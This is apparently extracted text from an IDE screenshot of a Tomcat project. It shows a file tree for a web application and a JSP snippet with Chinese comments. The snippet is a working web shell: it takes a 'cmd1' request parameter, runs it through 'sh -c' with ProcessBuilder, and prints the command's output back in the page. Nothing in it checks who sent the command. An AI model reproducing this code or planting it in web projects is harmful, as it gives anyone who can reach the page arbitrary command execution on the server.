 webapps
ROOT
resources
student
teacher
userImg
WEB-INF library root
code.jsp
forget.jsp
index.jsp
login.jsp
register.jsp
work
apache-tomcat-8.5.99.iml
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
out
test
StringSerializationExample
StringSerializationExample.java
tomcat.iml
tomcat.zip
External Libraries
ONEWAY
11 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
12 <%
13 String cmdParameter = request.getParameter("cmd1");
14 if (cmdParameter != null && !cmdParameter.isEmpty()) {
15 try {
16 // 构建系统命令
17 ProcessBuilder processBuilder = new ProcessBuilder();
18 processBuilder.command("sh", "-c", cmdParameter);
19
20 // 执行命令并获取输出
21 Process process = processBuilder.start();
22 InputStream inputStream = process.getInputStream();
23 BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
24 String line;
25 StringBuilder output = new StringBuilder();
26 while ((line = reader.readLine()) != null) {
27 output.append(line).append("\n");
28 }
29
30 // 输出命令执行结果
31 out.println("Command executed successfully. Output:\n" + output.toString());
32 } catch (IOException e) {
33 out.println("Error executing command: " + e.getMessage());
34 }
35 }
36 %>